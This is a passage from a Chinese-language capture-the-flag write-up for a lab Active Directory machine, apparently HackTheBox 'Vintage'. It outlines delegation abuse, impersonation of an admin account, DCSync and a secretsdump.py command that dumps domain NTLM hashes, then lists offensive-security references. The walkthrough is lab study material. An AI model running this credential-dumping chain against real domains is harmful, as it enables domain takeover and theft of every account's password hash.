
add svc to DELEGATEDADMINS
1 | 使用前面的servicemanagers票据 |

impersonate & dcsync
然后就使用svc_sql模拟L.BIANCHI_ADM:
1 | sql_svc如果已经被自动禁用了,重新启用一下 |

root flag
Administrator实际上不能登录,还是使用L.BIANCHI_ADM:
1 | export KRB5CCNAME=L.BIANCHI_ADM@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache |

hashdump
1 | faketime -f "-13m" python3 examples/secretsdump.py L.BIANCHI_ADM@dc01.vintage.htb -just-dc-ntlm -k -no-pass |
参考资料
- TrustedSec | Diving into Pre-Created Computer Accounts
https://www.trustedsec.com/blog/diving-into-pre-created-computer-accounts - garrettfoster13/pre2k
https://github.com/garrettfoster13/pre2k - ReadGMSAPassword | The Hacker Recipes
https://www.thehacker.recipes/ad/movement/dacl/readgmsapassword - AddMember | The Hacker Recipes
https://www.thehacker.recipes/ad/movement/dacl/addmember - User Guide · CravateRouge/bloodyAD Wiki
https://github.com/CravateRouge/bloodyAD/wiki/User-Guide#add-uac - DPAPI secrets | The Hacker Recipes
https://www.thehacker.recipes/ad/movement/credentials/dumping/dpapi-protected-secrets#practice